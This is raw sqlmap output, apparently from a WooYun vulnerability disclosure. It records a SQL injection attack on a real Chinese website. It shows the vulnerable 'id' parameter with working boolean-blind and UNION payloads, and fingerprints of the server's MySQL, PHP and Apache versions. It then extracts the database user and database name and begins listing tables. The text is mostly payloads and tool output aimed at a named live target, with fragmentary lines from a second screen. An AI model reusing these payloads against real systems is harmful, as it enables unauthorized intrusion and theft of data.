 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=650 AND 9214=9214

    Type: UNION query
    Title: MySQL UNION query (42) - 9 columns
    Payload: id=-7148 UNION ALL SELECT 42,42,42,42,42,42,42,CONCAT(0x716a767071,0x526d6e427a786b744a47,0x716b716b71),42#
---
[19:42:52] [INFO] testing MySQL
[19:42:52] [INFO] confirming MySQL
[19:42:53] [INFO] the back-end DBMS is MySQL
[19:42:53] [INFO] fetching banner
[19:42:53] [INFO] resumed: 4.1.15-standard-log
[19:42:53] [INFO] executing MySQL comment injection fingerprint
web application technology: Apache 1.3.34, PHP 4.4.0
back-end DBMS: active fingerprint: MySQL >= 4.1.11 and < 5.0.0
               comment injection fingerprint: MySQL 4.1.15
               banner parsing fingerprint: MySQL 4.1.15, logging enabled
banner:    '4.1.15-standard-log'
[19:42:59] [INFO] fetching current user
[19:42:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:42:59] [INFO] retrieved: u_pfwecardton@localhost
current user:    'u_pfwecardton@localhost'
[19:43:39] [INFO] fetching current database
[19:43:40] [INFO] resumed: ecardton
current database:    'ecardton'
[19:43:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ecard.legaldaily.com.cn'

[*] shutting down at 19:43:40
文件(F) 编辑(E) 查看(V) 搜索(S)
[18:10:59] [INFO] adding wor
[18:11:04] [WARNING] running
[18:12:03] [INFO] retrieved:
[18:13:47] [INFO] retrieved:
[18:14:47] [INFO] retrieved:
[18:16:56] [INFO] retrieved:
[18:17:11] [INFO] retrieved:
[18:17:40] [INFO] retrieved:
[18:23:36] [INFO] retrieved:
[18:24:03] [INFO] retrieved:
Database: ecardton
[9 tables]
www.wooyun.org